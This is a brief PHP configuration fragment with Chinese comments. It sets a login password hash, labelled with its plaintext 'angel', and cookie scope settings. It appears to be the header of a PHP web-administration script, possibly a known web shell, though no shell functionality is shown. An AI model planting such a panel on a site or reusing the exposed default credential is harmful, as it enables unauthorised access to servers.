 //echo encode_pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass  = '6ac45fb83b3bc355c024f5034b947dd3'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
$cookiepre = '';
// cookie 作用域
$cookiedomain = '';
// cookie 作用路径
$cookiepath = '/';
// cookie 有效期
$cookielife = 86400;